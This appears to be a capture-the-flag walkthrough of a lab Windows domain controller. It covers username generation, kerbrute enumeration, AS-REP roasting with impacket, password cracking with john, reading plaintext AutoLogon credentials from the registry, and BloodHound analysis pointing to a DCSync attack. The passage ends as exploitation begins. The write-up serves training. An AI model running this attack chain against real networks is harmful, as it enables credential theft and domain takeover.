Overview
Windows Server that is acting as a Domain Controller (DC) under the domain EGOTISTICAL-BANK.LOCAL. Additionally, it is running a IIS Web Server which allows us to gain the names of employees for this fictitious company. We generate potential usernames from the website. Using kerbrute & impacket with these generated usernames, we can enumerate the Active Directory for any misconfigurations and exploit them.
Enumeration
Nmap
General scan to see what services are running.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -v -oA scans/InitialScan 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.072s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
Deeper scan to see what is running on all ports and their service versions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
nmap -p- -A -T4 -oA scans/DeeperScan 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.048s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-27 00:08:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: De>
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: De>
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m01s
| smb2-time:
| date: 2022-12-27T00:09:26
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
From our output, we can see that this looks like Windows Server acting as a web server and Active Directory (AD). One of the points to highlight is that the domain name is revealed to us as EGOTISTICAL-BANK.LOCAL. I will add this to my /etc/hosts file so I can refer to with more tools.
1
2
3
4
5
6
7
8
9
10
11
sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
#custom
10.10.10.175 EGOTISTICAL-BANK.LOCAL
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Port 80 - HTTP

From visiting the site, we can see the theme is for a financial company. After some more investigation, robots.txt did not exist which could point us to some interesting directories. Additionally, the search fields were not working. However, on the about.html page, we see a collage of people who work for this bank. Since we know this machine is running a website and an AD, there is a chance these people could be accounts within the AD.

To generate a list of possible usernames, we will take the names of these people and perform variations of typical username naming conventions for a company.
The following code will be used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
usernames = [
"Fergus Smith",
"Hugo Bear",
"Steven Kerb",
"Shaun Coins",
"Bowie Taylor",
"Sophie Driver",
]
for user in usernames:
firstname, lastname = [x.lower() for x in user.split(" ")]
firstletter = firstname[0].lower()
lastletter = lastname[0].lower()
print(f"{firstletter}.{lastname}")
print(f"{firstname}{lastname}")
print(f"{firstletter}{lastname}")
print(f"{lastletter}{firstname}")
print(f"{firstletter}.{lastname}")
Now we’ll just generate the list and output to a file.
1
python3 genList.py >> USERS.txt
Kerberos
Now since we have a list of potential account names, we can test to see if any of these usernames do not need pre-authentication with the Active Directory to determine if the username is valid. The tool to use in this case will be kerbrute, it has many features when dealing with kerberos overall. In our case, we will be using the userenum function it is packaged with.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
wget https://github.com/ropnop/kerbrute/releases/download/v1.0.3/kerbrute_linux_amd64 -O kerbrute && chmod +x kerbrute
./kerbrute userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL USERS.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/28/22 - Ronnie Flathers @ropnop
2022/12/28 16:49:34 > Using KDC(s):
2022/12/28 16:49:34 > 10.10.10.175:88
2022/12/28 16:49:34 > [+] VALID USERNAME: [email protected]
2022/12/28 16:49:35 > Done! Tested 59 usernames (1 valid) in 0.786 seconds
Bingo! We have found one username of fsmith as a valid account on this machine. Let’s enumerate more about it. Another toolkit which will help out is impacket which is a bundle of tools that can do a handful of network operations against Windows. Using impacket-GetNPUsers will allow us to query for this specific username without pre-authentication. If successful, we will be able gain access to a TGT which is the Ticket-Granting-Ticket from Kerberos. The TGT is encrypted with the user’s password, but we are able to use john or hashcat to attempt to crack this ticket.
1
2
3
4
5
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/fsmith -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a7aef8100fe0635e209154d6ee73b863$b2f104d9f4080d363299de704551290c0e2e1c3dee5a0e111f4dc736d6fa5fc7ac755ea5858cf57fe51d35ca82b762d288961667dfc9a44790dfd710b42bf2c22a78537ea3773d22eb5e20ea8f86204a6419b67fdb37c7af2a7d4b29f8a73a95736147c777c071dd2efb0d0d90efd91300923511ce5c64897334212537a999a3bf31abaeba280195985a5f5d3fde034040763036f8833e86a00bcff07d55af0a9ac91d265c9ad5c66bc10ecc5d0bc1bcfa176d3cee8fc6f7b4ddc7ae39e78a923f331ab4bc6ec27ae29db5474cbf135843eb4c26d0b34e0e11303131d02859a0373155b88a93787209f70bad37b1bdd0ca5c2ba3298acb8e3c9652fc987b9dc3
Success! The TGT for fsmith has been received. Now we can put it into a file called hash to crack with by using john.
1
2
3
4
5
6
7
8
9
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:05 DONE (2022-12-26 12:50) 0.1788g/s 1885Kp/s 1885Kc/s 1885KC/s Thrall..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The TGT has been cracked! The password Thestrokes23 can now be used in conjunction with our user fsmith. We can use impacket-smbclient to access the network shares to see if we can potentially access sensitive files that could contain credentials for other users.

Nothing really stands out from these shares. Some of them relate to the services that Active Directory (AD) can offer. Printing, Group policies, etc. Additionally, the shares ADMIN$ and C$ are not accessible to us.
Since we have valid credentials, if we go back to the port scan, we can see that port 5985 is open. This is the service called WinRM which allows users/service accounts to have remote management. Luckily, we can easily connect to this service with evil-winrm.
Initial Foothold

Successful! We have access to user.txt and have an initial foothold on the box. I want to see what other users are on this box. So we’ll check C:\Users\.

Two of these accounts stand out, Administrator and svc_loanmgr. The second username is unusual because it is not a standard service account. Since the website had the theme of a bank, the loanmgr portion of the account seems to correlate with each other. To enumerate more about these accounts and the system configuration. We are gonna utilize winpeas from WinPEAS.
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winpeas.exe
Info: Uploading winpeas.exe to C:\Users\FSmith\Documents\winpeas.exe
Data: 2626216 bytes of 2626216 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> ./winpeas.exe | Tee -Filepath "winpeas.out"
After uploading the executable from my directory, we’ll run it and additionally send the results to a file for us to review later on. An interesting result is found within AutoLogon within the registry.

To verify this, we can query the same registry key ourselves:
1
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

We now have credentials for svc_loanmgr:Moneymakestheworldgoround! because Winlogon unfortunately saves the password as plaintext in the registry.
Since this is a service account, there should be extra permissions that are allowed for us escalate to the domain administrator. We’ll run winpeas again with the same method from earlier under the context of this new account. However, nothing vulnerable stood out from the script’s enumeration. Our next option is going to enumerate more of the Active Directory configuration itself.
BloodHound
A great tool that has been made for this is BloodHound which allows us to query LDAP and other computers on the network (one in this case), to learn more about the overall structure & permissions to the domain egotistical-bank.local.
We have the repository cloned and all dependencies are installed! There is some last steps to make before we use the tool. Editing our /etc/resolv.conf file will allow us to use our target as a DNS server so the tool can properly query.
1
2
3
4
sudo nano /etc/resolv.conf
# Generated by NetworkManager
search localdomain
nameserver 10.10.10.175
We are going to use the credentials for svc_loanmgr to generate JSON files for us to import into BloodHound to visualize our attack vectors.

We hit a minor hiccup! We have to sync our time with the Active Directory over NTP because some of our requests are time critical like the DNS operation stated in the error above.

We are now synced time-wise to the AD, we can finally run our collection script.

Looks like querying was a success, we used -c All as our collection method to ensure that everything is enumerated.
We can finally load the JSON files into BloodHound to visualize. One thing before we start, the database neo4j needs to be running. I encountered a problem with my java version being too out of date to start the database. I had to install a newer openjdk and set it as my current version.
Tip for anyone else who struggled with neo4j
1
2
3
4
5
sudo apt install openjdk-17-jdk/kali-rolling
sudo update-java-alternatives --list
sudo update-java-alternatives --jre --set java-1.17.0-openjdk-amd64
sudo neo4j start
Now we are logged into the database with BloodHound and imported all of our JSON files from the collector. On the top left I’m gonna search for the accounts fsmith & svc_loanmgr since we already have credentials for them. We’ll mark them both as owned and see what permissions we are allowed.

We will now see what paths are avaliable to us between the two owned accounts.

After reviewing, we can see that fsmith is in the users group within the AD. However, svc_loanmgr stands out because they are allowed to do a DCSync to the domain EGOTISTICAL-BANK.LOCAL. With some research from Extrahop-DCSync, it looks like we can abuse this misconfiguration. To explain further, DCSync allows us to essentially mimic as a domain controller to retrieve information to sync to “other” domain controllers. What makes this great for us, is the ability to gain hashes from accounts on the system, such as the Administrator account.
We are gonna upload https://github.com/ParrotSec/mimikatz as the svc_loanmgr account to initiate a DCSync attack on this machine.
Exploitation
